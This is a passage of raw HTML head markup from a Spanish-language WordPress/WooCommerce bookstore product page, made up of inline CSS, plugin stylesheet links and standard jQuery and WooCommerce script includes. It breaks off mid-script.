.mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='elementor-post-21255-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21255.css' media='all' /><link rel='stylesheet' id='elementor-post-67707-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css' media='all' /><link rel='stylesheet' id='happy-icons-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' media='all' /><link rel='stylesheet' id='uag-style-7264-css' href='https://libreriakyrios.com/wp-content/uploads/uag-plugin/assets/7000/uag-css-7264.css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css' media='all' /><style id='cfvsw_swatches_product-inline-css'>.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */</style><link rel='stylesheet' id='dgwt-wcas-style-css' href='https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' media='all' /><link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' media='all' /><link rel='stylesheet' id='xoo-wsc-style-css' href='https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' media='all' /><style id='xoo-wsc-style-inline-css'>.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #040042;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #0c0c0c;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 80px;
	right: 1px;
	background-color: #ffffff;
	color: #000456;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000456;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 355px;
	right: -355px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 355px;
}

.xoo-wsc-slider{
	right: -355px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #7f7f7f;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 15px;
	color: #545454;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 15px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #040042;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #040042;
}
.xoo-wsc-sc-cont{
	color: #040042;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 25%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 75%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 15px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 15px
}
/*# sourceURL=xoo-wsc-style-inline-css */</style><link rel='stylesheet' id='widget-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='pafe-21433-css' href='https://libreriakyrios.com/wp-content/uploads/premium-addons-elementor/pafe-21433.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' media='all' /><link rel='stylesheet' id='widget-share-buttons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css' media='all' /><link rel='stylesheet' id='e-animation-grow-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' /><link rel='stylesheet' id='widget-image-box-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' /><link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css' media='all' /><link rel='stylesheet' id='e-animation-slideInUp-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css' media='all' /><link rel='stylesheet' id='pa-glass-css' href='https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css' media='all' /><link rel='stylesheet' id='pa-slick-css' href='https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' /><link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' media='all' /><link rel='stylesheet' id='e-motion-fx-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css' media='all' /><link rel='stylesheet' id='widget-call-to-action-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' /><link rel='stylesheet' id='elementor-post-67192-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css' media='all' /><link rel='stylesheet' id='elementor-post-21433-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21433.css' media='all' /><link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://libreriakyrios.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' media='all' /><link rel='stylesheet' id='mycred-front-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-front.css' media='all' /><link rel='stylesheet' id='mycred-social-share-icons-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' media='all' /><link rel='stylesheet' id='mycred-social-share-style-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' media='all' /><link rel='stylesheet' id='hfe-elementor-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' /><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css' media='all' /><link rel='stylesheet' id='hfe-mega-menu-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' /><link rel='stylesheet' id='ekit-widget-styles-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' media='all' /><link rel='stylesheet' id='ekit-responsive-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' /><link rel='stylesheet' id='um_modal-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all' /><link rel='stylesheet' id='um_ui-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all' /><link rel='stylesheet' id='um_tipsy-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all' /><link rel='stylesheet' id='um_raty-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all' /><link rel='stylesheet' id='select2-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all' /><link rel='stylesheet' id='um_fileupload-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all' /><link rel='stylesheet' id='um_confirm-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css' media='all' /><link rel='stylesheet' id='um_datetime-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all' /><link rel='stylesheet' id='um_datetime_date-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all' /><link rel='stylesheet' id='um_datetime_time-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_ii-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all' /><link rel='stylesheet' id='um_fonticons_fa-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all' /><link rel='stylesheet' id='um_fontawesome-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css' media='all' /><link rel='stylesheet' id='um_common-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all' /><link rel='stylesheet' id='um_responsive-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all' /><link rel='stylesheet' id='um_styles-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all' /><link rel='stylesheet' id='um_crop-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all' /><link rel='stylesheet' id='um_profile-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all' /><link rel='stylesheet' id='um_account-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all' /><link rel='stylesheet' id='um_misc-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all' /><link rel='stylesheet' id='um_default_css-css' href='https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/hind.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-questrial-css' href='https://libreriakyrios.com/wp-content/uploads/elementor/google-fonts/css/questrial.css' media='all' /><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://libreriakyrios.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /><link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p></script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after</script> <script id="jquery-core-js-extra">var leanpl_params = {"version":"3.0.7","debugMode":"","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js" id="pafe-extension-free-js"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://libreriakyrios.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mycred/addons/badges/assets/js/front.js" id="mycred-badge-front-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script> <script id="pys-js-extra">var pysOptions = 